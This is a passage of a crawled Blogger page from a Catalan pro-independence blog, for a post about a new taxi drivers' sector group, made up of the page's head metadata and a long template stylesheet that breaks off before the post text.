

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html
body_size: 33459
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Sant Martí per la Independència: Nova Sectorial Taxistes per la Independència</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.smperlaindependencia.cat/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sant Martí per la Independència - Atom" href="https://www.smperlaindependencia.cat/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sant Martí per la Independència - RSS" href="https://www.smperlaindependencia.cat/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sant Martí per la Independència - Atom" href="https://www.blogger.com/feeds/7609295113514309473/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sant Martí per la Independència - Atom" href="https://www.smperlaindependencia.cat/feeds/2557752099473741689/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.assemblea.cat/sites/default/files/styles/medium/public/logos/Taxistes.png' rel='image_src'/>
<meta content='https://www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html' property='og:url'/>
<meta content='Nova Sectorial Taxistes per la Independència' property='og:title'/>
<meta content='  Taxistes per la independència                    Assemblea Sectorial:     Taxistes per la independència      Correu Sectorial:     taxiste...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vewnPn8CnqvGnJwCORe1iHXq30Wc5IFTqpgav7wGMFTJW6WfZcHT4qZTEJNiiXf748C5X9zvi3BABot6LfNRcLKBCVA-4qshW7N8N8Xem5G1AY_KjyS98m0gyp7YjO2LGvn3WpBmWhwax-7zsqm9LjIdnh2sYA3w=w1200-h630-p-k-no-nu' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js?ver=3.3.1" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Wilderness
Author :     http://www.soratemplates.com
Designer:    http://devilcantburn.com
Date:        November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout #search_form,.pagenavi .pages,#navbar,.date-header,.feed-links,#credit,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body#layout #header-wrapper .content {height:40px}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body, .body-fauxcolumn-outer {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQmi4yafWUme45mucxv_TUV4OpT4eyL9UJYBeGun9omIqKYrYemUdA9gTOmHRYO4XDiO3NRoUj4b1hWmuU57mmZhmQ4yYKLoylRqceum4OKd9Py0K4Gbu4lJioK7LSx-ZLf33r3kd6Iik/s197/texture-line.jpg) repeat scroll 0 0 transparent;
color: #202020;
font: 12px/21px "Helvetica Neue",Helvetica,Arial,sans-serif;
}
a {
-webkit-transition-property: color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
color: #444444;
}
blockquote:before, blockquote:after,q:before, q:after {	content: ''; content: none; }
.column a:hover,.sidebar a:hover,a:hover {color:#c70000;}
.column li {padding: 4px;}
#header-wrapper {  background: #191919; border-top: 8px solid #FF3C00; color: #c70000; }
#header-wrapper .content{
height: 100px;
margin: 0 auto;
position: relative;
width: 960px;
z-index: 1003;
}
#header{
display: block;
float: left;
left: 20px;
position: absolute;
top: 0;
z-index: 7000;
}
#header-inner {}
#header,#header a { color: #fff }
#header a:hover {}
#header h1 { font-size: 30px; font-weight: normal; line-height: 36px; padding: 20px 0 0; text-transform: uppercase; }
#header img {max-height:100px}
#header .description {}
#navigation{
height: 36px;
float: right;
margin-right: 20px;
padding:25px 0 0 0;
}
#navigation a{color:#ffffff}
#navigation a:hover {color:#c70000;}
#navigation li {
display:inline-block;
#float:left;
padding:0 10px;
height:50px;
position:relative;
}
#navigation li a{
font-size:13px;
line-height:50px;
padding:0 0 8px 0;
border-bottom:1px solid rgba(255, 255, 255, 0);
/* CSS TRANSITION */
-webkit-transition-property:color, border;
-webkit-transition-duration: 0.1s, 0.1s;
-webkit-transition-timing-function: linear, linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property:color, border;
-moz-transition-duration: 0.1s, 0.1s;
-moz-transition-timing-function: linear, linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property:color, border;
-o-transition-duration: 0.1s, 0.1s;
-o-transition-timing-function: linear, linear;
}
#navigation li a:hover{ border-bottom:1px solid rgba(255, 255, 255, 0.2);  }
#navigation li .arrow_down{
display:inline-block; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1oyqjkSBC722V6rAfxibO86yM82-KxCyYDI4yKX7reowuJXu06rwG2z_6hn0hiyQxiZYGWFNWf6_7jLVG7HrMAuFFXacwTsuMBwgw6I-h4StcKErxhXAhXDlv2QqaAI8e-zG4QWsxu4p/s16/arrow_down.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFzh0fWSAvb0qOSXrcFiHagKx9KTUw5g0iRJai9L2DWDhDm8QT3Pl7Qv4rDjeQuTmoxdiFHEsU3TBoD3DnIPtjXlacQ5iKOBwavCvgd4XxO1arIwFj7hOrqQQ5Tgbu0mpN9jLr7Iz7mIxU/) repeat;
border-top:1px solid rgba(255, 255, 255, 0.2);
display:none;
padding:3px 0 8px 0;
text-align:left;
width:180px;
position:absolute;
top:40px;
left:0;
z-index:9000;
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-o-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
/* CSS3 ROUND CORNER */
-moz-border-radius: 	2px 2px 2px 2px;
-webkit-border-radius:	2px 2px 2px 2px;
-o-border-radius:		2px 2px 2px 2px;
-khtml-border-radius:	2px 2px 2px 2px;
border-radius:			2px 2px 2px 2px;
}
#navigation li ul a{
border-bottom:none;
font-size:12px;
display:block;
padding:4px 8px;
margin:0 8px;
line-height:22px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIvIVSWcjzS-2OdDZrI-nKizfwkLP3O3-8yRlc_CwcFqB4nRsWsQmVKBSC32uzzz0RhzRlTFgI9nMKy76JDs2F2HBh8kHzeoB97VNtzMWZnhPbFF2xnjSJxEEA_rJsI2IkbdO2JjXoEVa3/s2/ft_separator.png) repeat-x left bottom;
}
#navigation li ul a:hover{border-bottom:none;}
#navigation li ul li .arrow_down{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvUknPQ65YEJ51JayWoBdVDSR8-sH_5Lz3FK_TDQicP7680Ntj3axDW-Sq9UGg0cneCTofhNnZp3tBdtNLVjb5GhuEbbf6e1ijVbHVeGROFqjxahrPoHjPh8Qrz3uha3BapjXiQUbCzLZu/s16/arrow_down2.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul li{
height:auto;
padding:0;
position:relative;
width:180px;
}
#navigation li ul li ul{
border-top:none;
top:-3px;
left:180px;
}
.ccslider {position: relative;}
.slider-innerWrapper {	position: relative;	width: 100%;height: 100%;}
.slider-innerWrapper img {
position: absolute;
top: 0;
left: 0;
visibility: visible !important;
}
.slider-controls {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99;
display: none;
}
.ccslider:hover .slider-controls {display: block;}
a.slider-nav {position: absolute;top: 50%;cursor: pointer;	}
.slider-nav.prev {left: 0;}
.slider-nav.next {right: 0;}
.slider-timer {
position: absolute;
left: 50%;
top: 50%;
z-index: 200;
cursor: pointer;
display: none;
}
.ccslider:hover .slider-timer {display: block;}
.control-links {
position: absolute;
z-index: 200;
list-style: none;
bottom: -30px;
padding: 0;
min-width: 100%;
text-align: center;
white-space: nowrap;
}
.control-links li {
display: inline-block;
margin-left: 5px;
cursor: pointer;
width: 10px;
height: 11px;
line-height: 0;
zoom: 1;
*float: left;
}
.control-links li:first-child {margin-left: 0;}
.control-links li.linkThumb {
width: auto;
height: auto;
position: relative;
top: 50px;
text-indent: 0;
background: transparent none;
-moz-transition: all 400ms ease;
-webkit-transition: all 400ms ease;
-o-transition: all 400ms ease;
-ms-transition: all 400ms ease;
transition: all 400ms ease;
}
.control-links li.linkThumb.active {
background: transparent none;
z-index: 1;
-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.control-links li.linkThumb img {display: inline !important;visibility: visible !important;}
.ccslider.controlThumbs {margin-bottom: 100px;}
.cc-caption {display: none;}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.7);
z-index: 101;
color: #fff;
padding: 10px;
font-size: 14px;
position: absolute;
left: 0;
right: 0;
bottom: 0;
display: none;
}
.cc-htmlwrapper {
position: absolute;
top: 0;
left: 0;
z-index: 101;
width: 100%;
height: 100%;
overflow: hidden;
}
.cc-html {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: none;
}
.slider-link {
display: block;
position: absolute;
top: 0;
left: 0;
z-index: 100;
width: 100%;
height: 100%;
background: url(about:blank);
}
.wipe-div {
position: absolute;
top: 0;
left: 0;
z-index: 3;
width: 0;
height: 0;
}
.split1-div, .split2-div {position: absolute;z-index: 4;}
.circle-div {
position: absolute;
top: 50%;
left: 50%;
z-index: 3;
width: 0;
height: 0;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.clock-mask {
position: absolute;
top: 0;
z-index: 3;
width: 50%;
height: 100%;
overflow: hidden;
}
.clock-mask.left {left: 0;}
.clock-mask.right {right: 0;}
.clock-outer {position: absolute;top: 50%;overflow: hidden;}
.left .clock-outer {
-moz-transform-origin: left center;
-webkit-transform-origin: left center;
-o-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.right .clock-outer {
-moz-transform-origin: right center;
-webkit-transform-origin: right center;
-o-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.clock-inner {position: absolute;top: 50%;}
.left .clock-inner {left: -50%;}
.right .clock-inner {left: 50%;}
#sliderCss3d {
position: relative;
background: #fff;
z-index: 10;
height:310px;
margin-bottom: 20px;
}
.slider3d {
width: 910px;
height: 310px;
margin: 60px auto 40px auto;
}
.slider2d {
width: 910px;
height: 310px;
}
#slider2d-frame {
width: 910px;
height: 310px;
padding: 16px 76px 26px 76px;
margin: 60px auto 40px auto;
position: relative;
top: -20px;
z-index: 10;
}
#sliderCss3d.fallback {
margin: 60px auto 82px auto;
top: -20px;
}
#sliderCss3d img {
visibility: hidden;
}
a.slider-nav {
width:53px;
height:38px;
top: 50%;
margin-top: -17px;
}
.slider-nav.prev {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfToKLL8xDyRHsacFQEDUUS2u-3XlOldYhXwVXWYTe4l9N0jChP9Zt-WPd5s18o0dUSDKkBEi8q7evT9A8Fv97u1mGjBR7NnDsWDar2xnLZ524aHP4_3e7adao-oJ0lu_8CQlSAq7R5S-L/s52/slider_big_arrow_left.png) no-repeat;
left: -26px;
}
.slider-nav.next {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3hCK6CZm4az7bT9oP6K-1n9RKyaH9QrGDEBkdGCnjBQ2UhRGJnRzGQz-7aSHblmnS-uQq4PBsAKipxClxmOVkYKTbH44I0ToBhOF52GbUxWvC3rC0EszII3EHIW3XKnTvtlIOs4XayvaH/s52/slider_big_arrow_right.png) no-repeat;
right: -26px;
}
.slider-timer {
width: 50px;
height: 50px;
left: 50%;
margin-left: -25px;
top: 50%;
margin-top: -25px;
}
.slider3d .control-links {bottom: 0;}
.slider2d .control-links, #sliderCss3d.fallback .control-links {bottom: -30px;}
.control-links li {
margin-left: 5px;
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrpFjzdtmXXBqPXruOT4ckFhNp01JBxtkK-0MgnLPEUwrj2aw1blLpQ3wuCHC0bVBeMMRa3s2W84mAO3JtYCA-dgR28iQg7vtCpJEcpRx88tr2Yz9oO4G9-bGqNakNJn0kLjntBeCFITPk/s32/bullets.png) no-repeat bottom;
width: 16px;
height: 16px;
text-indent: -99999px;
}
.control-links li.active {
background-position:center 0px;
}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.6);
color: #FFF;
text-align:center;
}
#description {width: 400px;}
#description h3 {
font: 42px 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #3A61A8;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
margin-bottom: 40px;
}
#description p {
margin: 20px 0 40px 0;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
}
#description ul {	margin: 20px 0 40px 0; }
#effects {
width: 400px;
position: absolute;
top: 40px;
right: 30px;
text-align: center;
}
#effects h3 {
font: 20px 'PT Sans', Helvetica, Arial, sans-serif;
color: #333;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
margin-bottom: 10px;
}
.effectType {
display: inline-block;
width: 102px;
height: 33px;
font: bold 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
text-decoration: none;
line-height: 30px;
margin: 30px 20px 20px 20px;
background: url(../images/button.png) no-repeat;
cursor: pointer;
position: relative;
}
.effectType:active {top: 1px;}
#effect3d, #effect2d {
position: absolute;
top: 82px;
left: 50%;
}
#effect3d {width: 330px;margin-left: -165px;}
#effect2d {
width: 150px;
margin-left: -75px;
display: none;
}
#no-3d {
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
display: none;
}
.effectList, #sliceList {
float: left;
width: 150px;
height: 34px;
margin-bottom: 20px;
}
#sliceList {margin-left: 30px;}
.selected {
background: #ccc;
font: 13px/34px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
color: #666;
text-shadow: 1px 1px 0 #eee;
width: 150px;
height: 34px;
margin: 20px auto 0 auto ;
cursor: pointer;
position: relative;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
behavior: url(PIE.htc);
}
.selected:after {
content: '';
position: absolute;
top: 50%;
right: 5px;
margin-top: -3px;
border: 5px solid transparent;
border-top: 5px solid #666;
}
.selected.active:after {
content: '';
margin-top: -8px;
border: 5px solid transparent;
border-bottom: 5px solid #666;
}
.dropDown {
background: #222;
font: 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
position: relative;
z-index: 10;
display: none;
}
.dropDown li {height: 30px;	line-height: 30px;cursor: pointer;}
.dropDown li:hover {background: #274772;}
#slider{border-bottom:1px solid #d9d9d9; background:#ddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlWo0VGkf9vdt0wzh3TQ-xHmU9SP7XvsS3iT7SnI_PDThNylEMT2AhXDHnC7ulDi3QOyqxDbrl5ZO3moP3XuNiKi4b4D8ETtJRpLkCaQEogARIz4lbHSsE8KeNl1zKpE5x0nCHpef4v-6o/s1920/texture-woodlight.jpg) 50% 0; }
#slider .content{margin:0 auto;width:920px;}
#slider_wrapper{padding:30px 0;}
#content-wrapper { margin: 0 auto; padding: 30px 0; width: 960px; }
#main-wrapper { display: block; float: left; margin: 0 20px; width: 680px; }
#sidebar-wrapper { display: block; float: right; margin: 0 20px; width: 200px; }
.post h1 {
border-bottom:1px dotted rgba(0, 0, 0, 0.2);
padding:0 30px 10px 30px;
margin-bottom:20px;
text-align:center;
line-height:40px;
font-size:40px;
text-transform:uppercase;
font-family: 'Lato',sans-serif;
font-weight:normal;
}
.post {
border-bottom:1px solid rgba(0, 0, 0, 0.2);
display:block;
padding:0 0 20px 0;
margin:0 0 20px 0;
position:relative;
}
.post:hover { border-bottom:1px solid #c70000 }
.article-short{
padding-left:20px;
border-left:1px solid rgba(0, 0, 0, 0.2);
float:right;
width:469px;
margin-left:20px;
}
.article-short h3{border-left: 6px solid #C70000;margin: 10px 0;padding: 0 0 0 6px;font-size:20px; font-family: 'Lato',sans-serif;font-weight:normal;text-transform:uppercase}
.arrow_link{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT7dZWulFTo841Cmgn6Gwln2jMo291l_Yt-kvmVmZGjc3xndPWUsJI7l3H_x1eOetj5xNCEDru9nUCsxgy0DeLZlEqS63YZ46JhWgG6Lq4Wxu3Lp30ojI_JIPguC4Kkx1z-r3BzwYYppAA/s13/small_arrow.png) no-repeat center center;
height:16px; width:16px;
float:right;
display:block;
}
.shadow{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4z0QKFIKCnHoO8x4clYX-EyeUV9pIEDUJj2xnihBu7M5S8FkfN-ElEDvkoovkFXxBl2NNUXxrWtnlDd3U82IyqYxFYDs08NivrBjXMDNf5Yk3PbbeCEpp97UGnZy7xdfg-rcbzaxYj8ji/s600/shadow_post.png);
background-repeat: no-repeat;
background-position: center bottom;
position:absolute;
bottom:0px;
left:0;
width:680px; height:20px;
opacity: 0;
-webkit-transition: opacity 0.5s;
-moz-transition:    opacity 0.5s;
-o-transition:      opacity 0.5s;
}
.post:hover .shadow{opacity: 1;}
.post-body img { max-width:668px; }
.border_textured { padding: 6px; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhILvA80j9NlU-Q5kOt4kzuN4p147OUcP8FJAyjEiVROJvxVjz7b1mYV5TRFQBIlmIZIlA2YE0NaqNaXDTD3U2-4Z6rXyUDJf_ycHnxKg4kUll96YyfELH_0irwP4ey8mDN42gSJcormAGk/s500/texture-wood.jpg) repeat scroll 50% 0 #ddd; }
.thumbnail { margin-bottom: 15px; }
.thumb{display:block;clear:both;width:668px;height:238px}
a.read_more{background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWoaBbqB-RlHZbzydyiFWSGMAvUxBZFR8rrzBeuJ4NzC-BUAJ3sihCBgflTIplrqAGaZ7qkVvxiBhGUe0Pj_nXiQDcVJvGCzx8SZba8Oe-mO0j0PlekwmrbED4INdiNSck_307NfDMJTg3/s60/link_read.png) no-repeat 50% 50%;display:block;}
.post blockquote {
background:rgba(0, 0, 0, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);
font-size: 14px;
line-height:24px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
color:#777;
margin-top: 10px;
margin-bottom: 10px;
margin-left: 20px;
padding:10px 10px 10px 10px;
}
.post-footer { float: left; padding: 10px 0 0 10px;width: 160px;}
.post-footer span {clear: both;display: block;}
.date_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiH94Ej96IDZf4IoIINsO5w9NaKlXM7byctrReB6J4J_Ap81E31IrKtmN7wYBHE7vLw9iRyNJwvRrnJkW6voU8rTUh9EAEekhLh49mM3OSVSgnJF5bYan1GYDm61gQZTYaSqiqaEpCy61W/s16/picto_date.png) no-repeat left 50%;padding:3px 0 2px 20px;font-weight:bold;font-size:14px}
.author_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiunlQ5FQfw-ff99xdPW3ueNBE0h6P20ANwGQ6hznaVvs0nrJnyus4VG781UoOm5fSvkp59RYmTM23ENLWtRkBsY6ZVIOg2_GLp8kdgR39HNTZS8D5F_N13UrO4rwR6iF6TlaIEOVmXXCP/s16/picto_user.png) no-repeat left 50%;padding:3px 0 2px 20px}
.category_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQBmG0P5JyALqyG1eldrzfUq_VCSwA0MqBpmcLXFDzxiQEMCOWsLv4cekTWEBMemJcNY17tYFrmqLicSfhghNaGbhmoVTjShTTq8C5B0MxJZLFtwoS1Z3qYtRWt7BiouyLInPfvHNcQcQV/s16/picto_category.png) no-repeat left 50%;padding:3px 0 2px 20px}
.comments_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdXYgJnc8VRAV6CttkNGJFzwBMEpJhQYvsLcfGL5VycNEcIBNktOZptB22qc9d9wmSgucKRSd6v_E2tHBaVooM8Mx1SP9ITWojUV_V2DRgXC0fd_7LHiuEnwI2ynm382pPDSF7yPJsADu9/s16/picto_comment.png) no-repeat left 50%;padding:3px 0 2px 20px}
#search_form .field{background:#FFF;border:1px solid #d9d9d9;float:left;height:30px;width:165px;}
#search_form .field input{border:none;color:#aaa;margin:5px 0 0 5px;width:145px;}
#search_form .field input:focus{color:#444;}
#search_form .button_search{float:left;width:30px;}
#search_form .button_search input{
background:#d9d9d9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVq4waaORx_B8-OocgdMuWhDh-GHJjSrbN0-k5vheb8FlpcMwHpxI68_0v5HytQcW3t4BDy_t93IkmKptxWsYHw023dHfk1eEPp74dFUUmPnJNpbn8BPlQNIDbvWYeMpO8k-a9xM2zaoYD/s22/search_button.png) no-repeat 50% 50%;
border:1px solid #d9d9d9; border-width:1px 1px 1px 0;
cursor:pointer;
display:block;
width:30px; height:32px;
text-indent:-9999px;
/* CSS TRANSITION */
-webkit-transition-property: background-color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: background-color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: background-color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
}
#search_form .button_search input:hover{background:#191919 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeuFluWWZMqI1RjCT6UQAMltavlo8E-qXVhk-t0FnTrhhJvZZzTlHSDYIF8kk22PphaOUSroRSzl704SRC_d4ua5DQuna26Re_DQbob0JakGcxRHJJMX-grLfY6K3RSeHxDrX-4LBAR3Hi/s22/search_button2.png) no-repeat 50% 50%;}
#search_form,.sidebar .widget{margin-bottom:20px}
.sidebar h2 {
text-transform: uppercase;
font-weight:normal;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
}
.sidebar li {border-bottom:1px dotted rgba(0, 0, 0, 0.2);padding:4px;}
.sidebar a{color:#444;}
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#c70000}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #c70000;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#c70000}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq6Z5fCj1gqHqtRJYc8xOEWRQjpTMurhuyz0l628kdI8gF_1ZIVUowlTHS6qpQPMjLvAX18r_OqytMxd2RhqlKCxAXLP2sFBobkYLp9ke-GES-cxw2cPIg0ySiYwSWGJcN8t7Szl7n-ydf/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; }
.pagenavi .current{
background:#000 !important;
border:none !important;
padding:4px 6px !important;
color: #fff;
margin-right: 4px;
}
.pagenavi a{
background: #ccc !important;
border:none !important;
color: #333;
padding:4px 6px !important;
margin-right: 4px;
}
.pagenavi a:hover{
background: #000 !important;
border:none !important;
color: #FFF !important;
}
#footer {
background: #191919;
border-bottom: 1px solid #474747;
border-top: 8px solid #D5D5D5;
color: #F9F9F9;
}
#cpr .content,#footer .content { color: #B6B6B6;  margin: 0 auto; width: 960px; }
.column {
float: left;
vertical-align: baseline;
margin: 0 20px;
padding: 30px 0;
width: 200px;
}
.column a{color:#fff}
